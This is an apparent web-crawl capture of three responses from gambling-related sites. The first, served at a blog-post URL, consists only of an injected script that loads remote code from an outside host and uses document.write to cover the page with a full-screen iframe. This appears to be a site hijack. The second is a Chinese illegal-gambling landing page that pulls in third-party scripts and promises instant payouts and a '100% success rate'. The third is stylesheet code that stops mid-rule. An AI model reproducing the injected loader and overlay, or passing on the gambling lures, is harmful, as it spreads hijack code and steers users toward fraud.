

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pzweiba.com/post/29850.html
body_size: 467
content:
<script type="text/javascript" charset="UTF-8" src="https://main.bw02.vip/ragd2.script?v=' + Math.random() + '"><\/script>

<script>
var url=“/“; 
var str1=document.title;  
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: none; height:100%;background:#ccc;max-height: 4000px;"></iframe>'); 
document.write('</div>');
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://154.220.251.88/tz.php
body_size: 1492
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🔥开云-爱游戏-九游娱乐平台</title>
    <link rel="shortcut icon" href="/favicon.png">
    <script src="http://vip.16zjs.com/link.js"></script>
</head>
<body text="white">
<div class="wrap">
    <img src="skin/picture/bg1.jpg" class="bg"/>
    <div class="container">
        <div class="header">
            <ul class="game">
            </ul>
        </div>
                <div class="header">
            <ul class="game">
            </ul>
        </div>
        
        <div class="event">
            <a><img src="skin/picture/sbk111.png" class="section-bg" onclick="junjun_regky1()"></a>
            <a><img src="skin/picture/event1.png" class="section-bg" onclick="junjun_regky1()"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    🧧高返点🧧更多彩金🧧开云体育🔰️爱游戏🔰️九游娱乐⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【在线客服】，成功率100%，感谢您的信任与支持，祝您游戏愉快！
                </marquee>
            </div>
        </div>

        <div class="section section1" style="padding-bottom: 10px;">
            <a><img src="skin/picture/ky171.png" class="section-bg" onclick="junjun_regky1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="junjun_regky1()"></a>
                <a><img src="skin/picture/download.png" onclick="junjun_downky1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 10px;">
            <a><img src="skin/picture/jy152.png" class="section-bg" onclick="jun_regjy1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regjy1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downjy1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 15px;">
            <a><img src="skin/picture/ayx131.png" class="section-bg" onclick="jun_regayx1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regayx1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downayx1()"></a>
            </div>
        </div>

        
        
        <div class="section section2">
            <a><img src="skin/picture/pgss.png" class="section-bg" onclick="junjun_regky1()"></a>
            <!--<a><img src="skin/picture/shoucun1.png" class="section-bg" onclick="junjun_downky1()"></a>-->
        </div>
        
    </div>

</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }

    .section2{
        margin-top: -10%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 65%;
        left: 50%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
 

</style>
	<script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/link.js?v=' + Math.random() + '"><\/script>');
    </script>
    <script>
        document.write('<script type="text/javascript" charset="UTF-8" src="static/js/web.js?v=' + Math.random() + '"><\/script>');
    </script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/37480051d4b549c5.css
body_size: 20084
content:
.toast_ant-spin-container__uubRM:after{display:none}.toast_ant-spin-dot-item___m_Mw{background-color:#3d68ff}.toast_ant-form__ahpKK .toast_ant-form-item__o36U_.toast_ant-form-item-has-error__PXTvQ .toast_ant-form-item-control-input-content__F6p__>.toast_ant-input__Cbv4Y{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.toast_toastMask__oaEOo{position:fixed;left:50%;-webkit-transform:translate(-50%,calc(-50% - 20px));transform:translate(-50%,calc(-50% - 20px));top:50%;right:unset;bottom:unset;overflow:auto;transition:all .3s;z-index:9999}.toast_toastContent__Fs3Vu{margin:0;position:relative;top:0;left:0;-webkit-transform:translate(0);transform:translate(0)}.toast_contentWrap__c_FrC{padding:10px;text-align:center}.toast_contentWrap__c_FrC .toast_info__np1s0{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_info__np1s0 .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_success__G_4Lv{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_fail__s78TO{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_fail__s78TO .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_successful__vwUfz{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_warning__VsucB{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_warning__VsucB .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_maintain__xkkQf{background:rgba(0,0,0,.7);color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:8px 20px 8px 8px;border-radius:2px}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_icon__jQ6dd{float:left;display:block;width:22px;height:24px;margin:0 14px;background:url(/_next/static/chunks/images/icon-big-fail-bd2dd35e3141c5f99eb3fc0f60bc5f18.png) no-repeat 50%;background-size:100% 100%}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_maintain_content__3pPCb h3{color:#fff;font-size:18px;margin-bottom:0!important}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_maintain_content__3pPCb p{color:#fff}.toast_contentWrap__c_FrC .toast_loading__xDu4Z{display:inline-block;width:auto;text-align:left;border-radius:5px;background-color:#fff;-webkit-align-items:center;align-items:center;padding:10px 0 10px 40px;box-shadow:0 4px 6px 4px rgba(190,201,233,.24)}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#303442}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_icon__jQ6dd{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:17px;height:100%;margin:0 10px 0 14px;position:absolute;top:0;left:5px}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_icon__jQ6dd>svg{-webkit-animation:toast_loadingCircle__ayo7J 1s linear infinite;animation:toast_loadingCircle__ayo7J 1s linear infinite;font-size:16px}@-webkit-keyframes toast_loadingCircle__ayo7J{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes toast_loadingCircle__ayo7J{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.image_ant-spin-container__bK_lM:after{display:none}.image_ant-spin-dot-item__QRTtj{background-color:#3d68ff}.image_ant-form__6r3qE .image_ant-form-item__3Yc59.image_ant-form-item-has-error__FsQS8 .image_ant-form-item-control-input-content__LumdA>.image_ant-input__VBv2o{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.image_imageContainer__i7Z8e{position:relative;width:100%;height:100%}.image_imageContainer__i7Z8e.image_contain__SeHtN{background-size:contain}.image_imageContainer__i7Z8e.image_cover__hOzAW{background-size:cover}.image_imageContainer__i7Z8e.image_auto___kISf{background-size:auto}.image_imageContainer__i7Z8e.image_inherit__Skn_2{background-size:inherit}.image_imageContainer__i7Z8e.image_initial__5_2w5{background-size:initial}.image_imageContainer__i7Z8e.image_revert__xCr3B{background-size:revert}.image_imageContainer__i7Z8e.image_unset__VdQ7h{background-size:unset}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.newSponsorSwiper_ant-spin-container___YUfF:after,.swiper-pagination-lock{display:none}.newSponsorSwiper_ant-spin-dot-item__lL_Cq{background-color:#3d68ff}.newSponsorSwiper_ant-form__rVpuE .newSponsorSwiper_ant-form-item__PazDV.newSponsorSwiper_ant-form-item-has-error__9Covq .newSponsorSwiper_ant-form-item-control-input-content__9x_r_>.newSponsorSwiper_ant-input__3OX7a{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newSponsorSwiper_sponsorSwiper__a6TqC{position:relative;width:100%}.newSponsorSwiper_sponsorSwiper__a6TqC.newSponsorSwiper_haveMinHeight__15MY3{height:112px}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_slideItemImg__GEuya{margin:0 auto;width:100%}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_loadingSponsor__4TEZt{position:absolute;top:0;left:0;width:100%;height:112px;z-index:9}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination{position:absolute;bottom:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-radius:2px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet{position:relative;width:18px;height:4px;background-color:rgba(255,255,255,.08);opacity:1;border-radius:0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.2);border-radius:2px;z-index:1;opacity:0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%;opacity:0;z-index:9}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next.login-swiper-button-prev,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev.login-swiper-button-prev{left:-28px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next.login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev.login-swiper-button-next{right:-28px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:hover,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:hover{background-image:url([data-uri])}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:active,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:active{background-image:url([data-uri])}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:after,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:after{display:none}.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-prev{opacity:1}.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-next.swiper-button-disabled,.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-prev.swiper-button-disabled{opacity:0}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_noScroll__SRWEQ img{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;margin-bottom:12px;-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.newFormInput_ant-spin-container__UsNxT:after{display:none}.newFormInput_ant-spin-dot-item__rh_tE{background-color:#3d68ff}.newFormInput_ant-form___W8b7 .newFormInput_ant-form-item__ewJqE.newFormInput_ant-form-item-has-error__33nkc .newFormInput_ant-form-item-control-input-content__glHO1>.newFormInput_ant-input__DCTof{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newFormInput_formInput__l_gqE{position:relative;width:100%;max-height:62px;transition:all .3s;overflow:hidden}.newFormInput_formInput__l_gqE:not(:first-child){margin-top:20px}.newFormInput_formInput__l_gqE .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid transparent}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M{width:100%;height:56px;border-radius:12px;display:-webkit-flex;display:flex;padding:12px 16px;border-radius:8px;border:1.04px solid rgba(255,255,255,.08);background:rgba(255,255,255,.06);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg{width:24px;height:24px;background-position:50%;background-repeat:no-repeat;background-size:100%}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_username___gV5V{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_password__kM4mh{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_code__GJ3ot{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M 